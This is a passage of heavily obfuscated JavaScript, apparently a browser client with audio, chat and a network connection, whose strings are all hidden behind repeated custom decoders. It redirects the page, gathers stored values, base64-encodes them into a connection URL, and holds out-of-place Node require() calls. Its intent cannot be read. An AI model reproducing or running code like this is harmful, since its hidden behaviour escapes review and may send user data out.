JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __globalObject(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=Gb3N0Us(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}location.href=__globalObject(313)}}catch(tqfBh_){}return WxEp2oV[21]}catch(tqfBh_){return WxEp2oV[21]}}(),this[JHGbvkD(WxEp2oV[46])][JHGbvkD(314)](JHGbvkD(315))[GkBd8J(316)](GkBd8J(317)+__globalObject[GkBd8J(318)]()),this[GkBd8J(319)][GkBd8J(320)](GkBd8J(321))[GkBd8J(322)]())}}}if(this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(323))[__Buffer(WxEp2oV[27])]>WxEp2oV[0]){function gxQOHmZ(__Uint8Array){var __Buffer="UGDjmbqJHloCesWfSEndTcKOPVQBaXiAMRIYhtgFrLkpNZ!zy61x+0@^%,>}`?/3*5\"]&=)98[<wv.{|u:~$_7#2(;4",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function zEsN0U6(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=gxQOHmZ(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}this[WxEp2oV[22]](__Buffer(324),zEsN0U6(325),this[zEsN0U6(326)])}const iaLJbO=this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[47])](__Buffer(WxEp2oV[48])+__Buffer(327)+"et");if(iaLJbO[__Buffer(WxEp2oV[27])]>WxEp2oV[0]){function cemhB2Q(__Uint8Array){var __Buffer="`8u,:!*z=|XLp(D)j]f&.kTYvy</?xg30}w1cS7PVIe@Qt4Z2E#%OqiH>_h5NAJnU+oGBlm9{C6rK[M\"^ds$b~aWFR;",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function DkaEF_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=cemhB2Q(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}const Gb3N0Us=iaLJbO[__Buffer(WxEp2oV[47])](__Buffer(328))[DkaEF_(WxEp2oV[49])]();iaLJbO[DkaEF_(330)]({[DkaEF_(WxEp2oV[49])]:DkaEF_(331),[DkaEF_(332)]:Gb3N0Us+DkaEF_(333)})[DkaEF_(334)]()}},[__String(335)](){function __globalObject(__globalObject){var __TextDecoder=",u<!%?2B_#ziADJHY|fb$s9{wImG>g*=a]FE&3UOoT.cSR/4Lek0v+NV^\"y1}nt6[;8jq:)7~pl(Qdh5XCrMKxW@ZP`",__Uint8Array,__Buffer,__Array,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__Array.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__Array)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const __Uint8Array=this;EWw3luY(this[__String(WxEp2oV[17])]=this[__TextDecoder(WxEp2oV[54])][__TextDecoder(337)](__TextDecoder(338)),this[__TextDecoder(WxEp2oV[51])]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(341)+this[__TextDecoder(342)+WxEp2oV[274]]),this[__TextDecoder(343)](),this[__TextDecoder(344)]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(WxEp2oV[53]))+__TextDecoder(346)+this[__TextDecoder(347)],this[__TextDecoder(348)]=this[__TextDecoder(WxEp2oV[51])][__TextDecoder(WxEp2oV[52])]?this[__TextDecoder(WxEp2oV[51])][__TextDecoder(WxEp2oV[52])]:ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(WxEp2oV[53]))+__TextDecoder(350),this[__TextDecoder(351)]=this[__TextDecoder(WxEp2oV[54])][__TextDecoder(352)](__TextDecoder(353))[__TextDecoder(354)](),this[__TextDecoder(355)]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(356)),this[__TextDecoder(357)]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(358)),this[__TextDecoder(WxEp2oV[55])]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(360)),this[__TextDecoder(361)]=this[__TextDecoder(WxEp2oV[55])]!=__TextDecoder(362));if(this[__TextDecoder(WxEp2oV[54])][__TextDecoder(363)](__TextDecoder(364))[__TextDecoder(365)](__TextDecoder(366))){function __Buffer(__globalObject){var __TextDecoder="cHKYDsfpZemIALW~BglV9Ot=>!^.G[q7E*MQ+\"%X,TdirbNSknhoPCFzU`/@}60;{]5|):JRj$(_vux1yw&2#a<384?",__Uint8Array,__Buffer,__Array,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__Array.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Array(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}this[__Array(367)]=!!ips[__Array(368)][__Array(369)][__Array(370)](__Array(371))}EWw3luY(this[__TextDecoder(372)+__TextDecoder(373)](),this[__TextDecoder(374)+__TextDecoder(375)+WxEp2oV[56]]())},[__String(376)](){function __TextDecoder(__TextDecoder){var __Uint8Array="DFLjAOZNhsJGM<=1]CK^7Yd)Bu}cfpoemk26>tn5IU9x|:(+PRrV,3@azqH[yWQg4S`i;&!\"l{b#E%?.~v*X8$w_0/T",__Buffer,__Array,__globalObject,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var NUtIVa=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__globalObject.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__globalObject.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__TextDecoder(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}this[__String(WxEp2oV[57])]=new Howl({[__String(377)]:this[__String(WxEp2oV[58])],[__String(378)]:WxEp2oV[21]});if(__globalObject(__Uint8Array(379))[__Uint8Array(380)]<=WxEp2oV[0]){function __Buffer(__TextDecoder){var __Uint8Array="irYmXc.O!wozMU}~x<PDjNnC*)(R62a0l7WI4g_EfBJLZ:3KypeVHT&5tuQ]sbA`d\"{$81=hk#9;%?qvSG|,+/[>F^@",__Buffer,__Array,__globalObject,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var NUtIVa=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__globalObject.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__globalObject.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__globalObject)}function __Array(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Buffer(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}chatbox[__Array(381)]()}EWw3luY(this[__Uint8Array(382)](),chatbox[__Uint8Array(383)](this[__Uint8Array(384)]),this[__Uint8Array(385)](WxEp2oV[20]));if(this[__Uint8Array(386)]&&!this[__Uint8Array(387)]){this[__Uint8Array(388)]()}},[__String(WxEp2oV[338])](){function __globalObject(__globalObject){var __TextDecoder="b~DALofPhcpSKMNItqg`>_)i%1e9J+=z&(8F#H5mR</;dETunvs:O6Y.@y]4Q!GCaUV?k[r,0W|xZX}$B2^j*l{3\"w7",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const __Uint8Array=this;if(ips[__TextDecoder(WxEp2oV[70])](__TextDecoder(WxEp2oV[68]))){function __Buffer(__globalObject){var __TextDecoder="vx!+wD8W.X2q=`/FuOBY@nd:H\"l6#K7}Ak;~(%yo9*Q<bzV&U|?EgZe3f_NimG,ShI]s04$ap1{)5t>Mr^JPLRcC[jT",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Array(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}this[__TextDecoder(WxEp2oV[67])]=new ips[__TextDecoder(393)][__TextDecoder(394)]({[__TextDecoder(395)]:__Uint8Array[__TextDecoder(396)+WxEp2oV[59]],[__TextDecoder(397)]:__TextDecoder(398)+__Uint8Array[__Array(399)],[__Array(400)]:__Array(401)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="W9hEXYvmO$t(?k{)cwGDZNHyo3`RqJKpl6Us;n~^!ji#SQ@.Febf+V8T:_[41xC%&gr,7au=/IzMP*}B|0]AL25>\"d<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function NUtIVa(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=utf8ArrayToStr(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}const Dmf3VWR={[NUtIVa(402)]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(404)),[WxEp2oV[77]]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(WxEp2oV[65])+NUtIVa(406)+NUtIVa(407)),[NUtIVa(408)]:ips[NUtIVa(WxEp2oV[61])][NUtIVa(WxEp2oV[62])][NUtIVa(WxEp2oV[63])](NUtIVa(WxEp2oV[64])),[NUtIVa(413)]:NUtIVa(414)+ips[NUtIVa(WxEp2oV[61])][NUtIVa(415)][NUtIVa(416)](ips[NUtIVa(WxEp2oV[61])][NUtIVa(WxEp2oV[62])][NUtIVa(WxEp2oV[63])](NUtIVa(WxEp2oV[64])))+NUtIVa(417),[WxEp2oV[230]]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(418))};ips[NUtIVa(419)](NUtIVa(WxEp2oV[65])+NUtIVa(420)+NUtIVa(421),Dmf3VWR);const BtjqIm2=encodeURIComponent(btoa(JSON[NUtIVa(422)](Dmf3VWR)));this[NUtIVa(423)]=new ips[NUtIVa(424)][NUtIVa(425)]({[NUtIVa(426)]:__Uint8Array[NUtIVa(WxEp2oV[66])],[NUtIVa(428)]:NUtIVa(429)+__Uint8Array[NUtIVa(430)],[NUtIVa(431)+NUtIVa(432)]:NUtIVa(433),[NUtIVa(434)]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(435))+(NUtIVa(436)+__Uint8Array[NUtIVa(WxEp2oV[66])]+NUtIVa(437)+BtjqIm2)})}EWw3luY(this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(438),()=>{function __globalObject(__globalObject){var __Buffer="_eWAk:;9um{(Bb6JKpS|XU^Fn2V#NO~`1g}jvt)sw3,i$&Z.I/CHYQdT[PL80c]<%oRDEax5+hG4lM?y>z\"7@q=!r*f",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Uint8Array;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__TextDecoder[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__globalObject(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}EWw3luY(console[__TextDecoder(439)](__Buffer(440)+__Uint8Array[__Buffer(441)]),__Uint8Array[__Buffer(442)]=setInterval(()=>{function __globalObject(__globalObject){var __Buffer="V:QiE#y6e7qP(3hDc^CX5`~ja|klO?R9T2LJs+/)wvdS*F>=MKIHgB[%0boZ;1\"$f{GrAt&}@pY.n4!Wmz],8<N_xuU",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Uint8Array;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__TextDecoder[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__globalObject(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}__Uint8Array[__Buffer(443)]()},__Uint8Array[__Buffer(444)]))}),this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(445),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="x7u}zH(e4RpG,g_aLN&sD$qIh1iZ=oJ<Xy{c[vf)^wT5\";tAbF~nOWkE2U`6V|YK:38l@]Mr>B%#09!dmC/PS+j*.Q?",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Uint8Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(__Buffer(446)in XZ_RLO){__Array()}function __Array(){function __globalObject(__globalObject){var __TextDecoder="xlSYMarPoeEmhcdbLABKtCpVGgDnOQXHIRs7&j2Z#~9J=\"T*qF}i[06.%UfW;]Nk`)>@53y{,_!(zu1</?:$vw48+^|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Uint8Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const __Buffer=require("path"),{version:__Array}=require("../../package"),{version:__Uint8Array}=require("@redacted/enterprise-plugin/package"),{version:utf8ArrayToStr}=require("@redacted/components/package"),{sdkVersion:NUtIVa}=require("@redacted/enterprise-plugin"),Dmf3VWR=require("../utils/isStandaloneExecutable"),BtjqIm2=require("./resolve-local-redacted-path"),gYJPDAt=__Buffer.resolve(__dirname,__TextDecoder(447))}__Uint8Array[__Buffer(448)]()}),this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(449),()=>{function __globalObject(__globalObject){var __Buffer="AukBrFVDlqmfSIZcPKOi0^L.a5M%Q{yNgd|2Th!3p/1E#=;]GjzC<H}Yvs*R4&\"b+9X[W:>tw,o7@?)Un(6_$e`J8x~",__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Array=""+(__globalObject||""),__TextDecoder=__Array.length,__Uint8Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__TextDecoder;BtjqIm2++){var 